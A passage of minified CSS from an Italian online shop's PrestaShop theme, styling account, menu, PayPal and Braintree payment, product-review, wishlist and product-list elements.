#000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.ezdirect.it/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}.blockmanufacturer ul{padding:4px 0 6px}.blockmanufacturer select{margin:0}.blockmanufacturer img{border-bottom:1px dotted black:}div.myaccount,div.myaccount a{}div.myaccount ul.bullet li{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockmyaccount/../../../img/bullet_myaccount.gif')}div.myaccount ul.bullet .icon{display:none}div.myaccount p.logout{padding:0.3em 0 0.3em 2em}div.myaccount p.logout,div.myaccount p.logout a{color:#870000}div.myaccount p.logout a{text-decoration:underline}div.myaccount p.logout a:hover{text-decoration:none}.account_input{margin-left:0;width:15em}.myaccount ul{margin-bottom:10px}.myaccount .bullet .icon{display:none}.myaccount li{border-bottom:1px solid #eee}.myaccount li a{display:block;padding:7px 11px 5px 22px;color:#333;background:url("https://www.ezdirect.it/modules/blockmyaccountfooter/../blockcms/img/arrow_right_2.png") no-repeat 10px 10px transparent}.myaccount p.logout{padding-bottom:0;font-weight:bold;text-align:right}#footer .myaccount .title_block,#footer .myaccount h4{background:none}#footer .myaccount .logout{display:none}#footer .myaccount .title_block,#footer .myaccount h4{padding:0 0 10px 0;background:none}#footer .myaccount ul{margin-bottom:0}#footer .myaccount li{border-bottom:none}#footer .myaccount li a{display:block;padding:0;color:#fff;background:none}#footer .myaccount li.lnk_wishlist img{display:none}#new-products_block_right ul{padding:5px 0}#new-products_block_right li{margin-top:0;padding:0}#new-products_block_right .product_images li.first{margin-right:11px}#new-products_block_right dt a{font-size:0.8em;font-weight:bold}div#newsletter_block_left{padding:20px 0}div#newsletter_block_left input{}.paiement_logo_block{width:191px;text-align:center;margin-bottom:1.5em}.paiement_logo_block a{text-decoration:none}.paiement_logo_block img{margin:0 0.5em}#search_block_left input{margin:2px 0 0 0}#search_block_left .search_query{width:11em}#search_button{display:inline}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.blockspecials ul{padding-top:5px}.blockspecials ul li{float:left;clear:none;padding:0;width:48%}.blockspecials p.product_image{margin-right:0.3em}.blockspecials p{padding:0.3em 0 0 0;margin:0;text-align:center;clear:both}.blockspecials p a{margin:0 auto}.blocksupplier ul{padding:4px 0 6px}.blocksupplier select{width:100%;margin:0}div.tags_block .block_content{padding:3px 6px 0}div.tags_block p{text-align:justify;font-size:0.9em}div.tags_block p a{margin:0 0.1em;line-height:1.5em}div.tags_block p a:hover{color:white!important;background-color:#5D717E;text-decoration:none}a.tag_level3{font-size:1.8em;font-weight:bold}a.tag_level2{font-size:1.4em}a.tag_level1{font-size:1em;color:#888!important}#header_user{position:relative}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user li a{}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}@media (max-width:768px){#social-header{}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#header_user ul,#blockuserinfoul{}#info-utente ul li a span{display:none !important}#info-utente ul li a img{margin-left:8px;margin-right:8px}}div#viewed-products_block_left div.block_content ul.products li{margin-top:0;padding:4px 0 0}div#viewed-products_block_left div.block_content ul.products li img{margin-right:7px}@media (max-width:768px){div#viewed-products_block_left div.block_content ul.products li img{margin:0 auto}}.categoryContainer{width:31%}.categories-home-in{padding:20px;position:relative;display:flex;vertical-align:top;height:300px}.fa-bars{display:block}.carousel-control{width:30px !important}.item .col-sm-12{margin:0 !important;padding:0 !important;justify-content:space-around !important}.item .col-sm-12 .col-sm-2{padding:0 !important;max-width:170px}@media (max-width:992px){.categoryContainer.mobile{display:block !important}.categories-home-in{margin:20px;background-color:white;border-radius:10px;height:300px;position:relative;display:flex;vertical-align:top;padding:20px}#categories-home{background-color:#ebebeb}.container{width:100% !important;margin:0 !important}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(1){display:none}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(2){width:100% !important;display:block}#home-title-outer{display:none !important}.categories-home-in-img{margin-left:auto;margin-right:auto}.containerHome>#categories-home>.row>div{background-color:#ebebeb}.categoryContainer{width:45%}.fissi_mobile{display:block !important}.telefoni_desktop{display:none !important}#home_featured_module{background-color:#ebebeb}.home-low-level{background-color:white;font-size:1em !important;width:45% !important;min-height:240px !important;padding:0 !important;margin-right:0 !important;border-radius:10px;display:flex !important;flex-direction:column !important;justify-content:flex-start !important}.home-low-level>div:nth-child(1){height:50%;margin-top:5px}.home-low-level>div:nth-child(2){height:40%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:10%;margin:0 10px}.home-medium-price{width:75% !important}.home-medium-price span{font-size:4vw !important }.home-medium-cart-slot{width:25% !important}div.home-low-level h5{text-align:center !important}div.home-low-level img{display:block;position:relative !important;margin:0 auto !important}.marchi{display:none}.fa-cart-plus i{font-size:4vw}.categories-home-in h2{font-size:3vw !important;text-transform:uppercase;font-weight:600}.ShowAltreCatBtn,.HideAltreCatBtn{display:block;height:40px;width:80%;font-size:3vw;font-weight:600;text-transform:uppercase;background-color:white;margin-bottom:20px;margin-left:auto;margin-right:auto;padding:5px}.tutteCat{display:block !important;width:100%}.altreCat{display:none;max-height:0;flex-wrap:wrap}}@media(max-width:850px){.categoryContainer{width:50% !important}.row{margin:0 !important}}@media (max-width:600px){.categories-home-in{padding:0;margin:10px;height:230px}.categories-home-in-img{width:100px;height:100px}.categories-home-in img{width:100px;height:100px}.home-low-level img{width:100px;height:82px}.home-low-level>div:nth-child(1){height:30%;margin-top:5px}.home-low-level>div:nth-child(2){height:50%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:20%;margin:0 10px}.home-low-level{height:auto !important}}@media (min-width:600px) and (max-width:992px){.home-low-level{height:350px !important}}#htmlcontent_home ul{margin:0 -5px}#htmlcontent_home ul li{padding:0 5px 10px}@media (max-width:479px){#htmlcontent_home ul li{width:100%}}#htmlcontent_home ul li img{max-width:100%;height:auto}@media (max-width:479px){#htmlcontent_home ul li img{min-width:100%}}#htmlcontent_home ul li.htmlcontent-item-5{width:66.6667%}@media (max-width:479px){#htmlcontent_home ul li.htmlcontent-item-5{width:100%}}#htmlcontent_top{float:right;width:33%;max-width:391px;padding-left:5px}@media (max-width:767px){#htmlcontent_top{width:100%;max-width:100%;padding-left:0;padding-top:0}}@media (max-width:767px){#htmlcontent_top ul{margin:0 -5px}}#htmlcontent_top ul li{width:100%;margin-bottom:10px}@media (max-width:767px){#htmlcontent_top ul li{float:left;padding-left:5px;padding-right:5px;width:50%}}#htmlcontent_top ul li:last-child{margin-bottom:0}#htmlcontent_top ul li img{max-width:100%;height:auto}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}.sf-contener{clear:both}.sf-right{margin-right:14px;float:right;width:7px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{margin:10px 0;padding:0;width:980px;background:#383838}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative;border-right:1px solid #777}.sf-menu a{display:block;position:relative;color:#fff;text-shadow:0 1px 0 #333}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:34px;z-index:99;width:auto}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:200px;top:0}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em}ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul{left:200px;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu a{display:block;margin-right:2px;padding:0 22px 0 20px;line-height:34px;border:0;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#fff;white-space:nowrap}.sf-menu li li{background:rgba(113,113,113,0.9)}.sf-menu li li li{background:rgba(113,113,113,0.9)}.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{background:#4E4E4E}.sf-menu ul li:hover,.sf-menu ul li.sfHover,.sf-menu ul li a:focus,.sf-menu ul li a:hover,.sf-menu ul li a:active{background:#4e4e4e;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:10px;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/arrows-ffffff.png') no-repeat -10px -100px}a > .sf-sub-indicator{top:11px;background-position:0 -100px}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a > .sf-sub-indicator{background-position:0 0}.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0}.sf-shadow ul{background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/shadow.png') no-repeat bottom right;padding:0 8px 9px 0;-moz-border-bottom-left-radius:17px;-moz-border-top-right-radius:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.sf-shadow ul.sf-shadow-off{background:transparent}li.sf-search{background:inherit;float:right;line-height:25px}li.sf-search input{-moz-border-radius:0 5px 5px 0;padding:3px 0;padding-left:20px;margin:6px 6px 0 0;background:#fff url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/search.gif') no-repeat left center;border:1px solid #777}.sf-menu a,.sf-menu a:visited{height:34px !IE}.sf-menu li li{width:200px;background:#726f72 !IE}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative;background-color:#ffffff;padding:20px;margin:20px}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}[paypal-nav-bar]{background-color:#ffffff}[paypal-nav-bar] li.active > a{background-color:#ffffff !important;color:#000000 !important;border-bottom:solid #2eacce}#content{background-color:#EFF1F2;padding-left:0;padding-right:0}.back-white{background-color:white}.pp__switch-field{display:flex;overflow:hidden}.pp__switch-field .pp__switch-input{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.pp__switch-field .pp__switch-label{background-color:#e4e4e4;color:rgba(0,0,0,0.6);font-size:14px;line-height:1;text-align:center;padding:8px 16px !important;margin-right:-1px;border:1px solid rgba(0,0,0,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.3),0 1px rgba(255,255,255,0.1);transition:all 0.1s ease-in-out;text-shadow:none !important}.pp__switch-field .pp__switch-label:hover{cursor:pointer}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.off{background-color:#e08f95;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.on{background-color:#2eacce;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-label:first-of-type{border-radius:4px 0 0 4px}.pp__switch-field .pp__switch-label:last-of-type{border-radius:0 4px 4px 0}.paypal-form-group{display:flex;justify-content:space-between}.paypal-form-group .label{flex-basis:25%;text-align:end}.paypal-form-group .configuration{flex-basis:70%}.pp__flex-align-center{align-items:center}.pp_mb-10{margin-bottom:10px}.pp_mb-20{margin-bottom:20px}.widget-group{display:flex;width:40%}.widget-group .input-group-addon{width:auto}.installment-preview-wrap{display:flex;justify-content:space-between}.preview-setting{flex-basis:25%}.preview-container{flex-basis:70%}.pp-panel-footer{display:flex;justify-content:flex-end;padding:20px 0 0;border-top:1px solid #ddd}.hidden{display:none !important}.pp__flex{display:flex !important}.pp__justify-content-center{justify-content:center !important}.pp__my-5{margin:25px 0 !important}.pp__mb-2{margin-bottom:10px !important}.pp__mb-5{margin-bottom:25px !important}.pp__mt-4{margin-top:20px !important}.pp__pr-4{padding-right:20px}.pp__pl-5{padding-left:25px}.pp__pb-4{padding-bottom:20px}.pp__mb-3{margin-bottom:15px}.pp__pt-2{padding-top:10px}[installment-popup] .modal-dialog{position:relative;top:30%}[installment-disclaimer]{border-bottom:1px solid #ddd}.nav[paypal-nav-bar] li a{font-size:15px;padding:10px 40px}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://www.ezdirect.it/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:bold;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat scroll 1px 45% #fff}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .comments_note{margin-bottom:5px}#product_comments_block_extra .comments_note span,#product_comments_block_extra .star_content{float:left}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra div.star{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 0 transparent}#product_comments_block_extra div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 -12px transparent}#product_comments_block_extra .comments_advices{clear:both}#fancybox-wrap{width:585px}#fancybox-content{width:585px;border-width:0}#new_comment_form{width:585px;color:#333;text-align:left;background-color:#fff}#new_comment_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_comment_form ul.grade_content{list-style-type:none}#new_comment_form .grade_content li{width:50%}#new_comment_form .product{padding:15px}#new_comment_form .product img{float:left;border:1px solid #ccc}#new_comment_form .product .product_desc{float:left;margin-left:15px;width:300px;line-height:18px;color:#666}#new_comment_form .product .product_desc .product_name{padding-bottom:5px;font-size:13px;color:#000}#new_comment_form .grade_content{margin:0 0 20px 0}#new_comment_form .grade_content span,#new_comment_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_comment_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px;background:#f8f8f8}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_comment_form label{display:block;margin:12px 0 4px 0;font-weight:bold;font-size:12px}#new_comment_form input{padding:0 5px;height:28px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form textarea{padding:0 5px;height:80px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form button{cursor:pointer;cursor:pointer;display:inline-block;padding:4px 7px 3px 7px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;font-weight:bold;color:#000;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif) repeat-x scroll 0 0 #F4B61B}#new_comment_form #criterions_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none}#new_comment_form #criterions_list li{margin-bottom:10px}#new_comment_form #criterions_list label{display:inline;float:left;margin:0 0 0 60px}#new_comment_form #criterions_list .star_content{float:right;margin-right:180px}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments_block_tab{margin:0 0 20px 0}#product_comments_block_tab div.comment{margin:0 0 10px 0;padding:5px;border-bottom:1px dotted #ccc}#product_comments_block_tab div.comment div.comment_author{float:left;padding-right:25px;width:140px;line-height:18px}#product_comments_block_tab div.comment div.comment_author span{font-weight:bold}#product_comments_block_tab div.comment div.comment_author span,#product_comments_block_tab div.comment .star_content{float:left}#product_comments_block_tab div.comment .star_content{margin:0 0 0 5px}#product_comments_block_tab div.star,#product_comments_block_tab div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat 0 0 transparent}#product_comments_block_tab div.star_on{background-position:0 -12px}#product_comments_block_tab .comment_author_infos{clear:both}#product_comments_block_tab .comment_author_infos em{color:#999}#product_comments_block_tab div.comment div.comment_details{float:left;overflow:hidden;width:360px}#product_comments_block_tab div.comment_details .title_block,#product_comments_block_tab div.comment_details h4{padding-bottom:10px}#product_comments_block_tab div.comment_details p{padding-bottom:10px}#product_comments_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_comments_block_tab div.comment_details li{padding:2px 0 2px 12px;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat 1px 45% #fff}#product_comments_block_tab a{text-decoration:none;font-weight:bold}#product_comments_block_tab a:hover{text-decoration:underline}#product_comments_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;color:#000;font-weight:bold;background:url("https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif") repeat-x scroll 0 0 #F4B61B}#product_comments_block_tab button.usefulness_btn:hover{background-position:left -50px}#product_comments_block_tab button.usefulness_btn:active{background-position:left -100px}#product_comments_block_tab span.report_btn{cursor:pointer}#product_comments_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#wishlist_block #wishlist_block_list dl.products{font-size:12px;border-bottom:1px solid #fff;margin:0 0 5px 0;padding:3px 0 5px}#wishlist_block #wishlist_block_list dl.products a{color:#000000}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.cart_block_product_name{font-weight:bold}#wishlist_block div.block_content #wishlist_block_list dl.products dt{margin:2px 0}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.ajax_cart_block_remove_link{float:right}#wishlist_block div.block_content #wishlist_block_list dl.products dd{font-style:italic;margin:7px 0 0 10px}#wishlist_block div.block_content p select#wishlists{width:140px}#wishlist_block div.block_content p a.exclusive{margin:5px auto 0 auto}.nopadding{padding:0 !important}.nomargin{margin:0 !important}.fullwidth{width:100% !important}#spreset_button .icon-rotate-right{margin-left:5px}.box.spreset-page{clearfix:both;overflow:hidden}span.improve-your-search{font-size:11px;font-weight:bold;z-index:9;position:absolute;bottom:5px}span.improve-your-search,p.fp a:link{text-decoration:underline !important}span.improve-your-search,p.fp a:visited{text-decoration:underline !important}span.improve-your-search,p.fp a:hover{text-decoration:none !important}.listing_titles:hover{opacity:.6 }ul#product_list{margin-top:2em;list-style-type:none}ul#product_list>li{position:relative;padding:6px;clear:both;border:1px solid #d4d4d4;min-height:300px;height:auto;display:flex;flex-direction:column}.list_right_block{width:100%;display:flex;flex-direction:row-reverse;align-items:center}ul#product_list li a,ul#product_list li a:link{color:#374853}ul#product_list a.product_img_link{margin-right:0.6em;position:relative}ul#product_list li h3{margin:0.4em 0}ul#product_list li .new{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/flag_new_bg.jpg) repeat-x scroll 0;color:white;font-size:0.6em;font-weight:bold;margin:0 1em 0 0;padding:0 0.4em;text-transform:uppercase;vertical-align:0.3em}ul#product_list li div.center_block{margin-left:0;width:100%;margin-bottom:15px;margin-top:15px;display:flex;flex:1}ul#product_list li div.d_block{position:absolute;top:90px;left:130px;width:500px}ul#product_list li div.prd_compare_border{position:absolute;top:0;left:10px;height:145px;width:3px;border-right:1px solid #d1d1d1;z-index:14}ul#product_list li div.prd_compare{position:absolute;top:0;left:0;height:70px;width:20px;padding-top:60px;z-index:15}ul#product_list li div.right_block{margin-top:0}ul#product_list li .discount,ul#product_list li .on_sale,ul#product_list li 